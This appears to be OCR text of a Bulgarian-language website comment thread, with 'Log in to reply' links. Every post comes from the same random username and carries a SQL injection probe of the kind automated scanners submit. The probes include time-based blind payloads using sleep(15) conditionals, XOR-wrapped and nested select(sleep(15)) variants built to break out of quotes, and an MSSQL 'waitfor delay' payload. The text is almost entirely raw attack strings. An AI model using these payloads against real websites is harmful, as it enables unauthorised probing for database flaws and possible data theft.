
TzwSVsOw TzwSVsOw
1*if(now()=sysdate(),sleep(15),0)
Влезте, за да отговорите
TzwSVsOw TzwSVsOw
1
TzwSVsOw TzwSVsOw
10″XOR(1*if(now()=sysdate(),sleep(15),0))XOR“Z
Влезте, за да отговорите
TzwSVsOw TzwSVsOw
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'“+
(select(0)from(select(sleep(15)))v)+“*/
Влезте, за да отговорите
TzwSVsOw TzwSVsOw
1uCz8rqoy’; waitfor delay ‘0:0:15’ –
Влезте, за да отговорите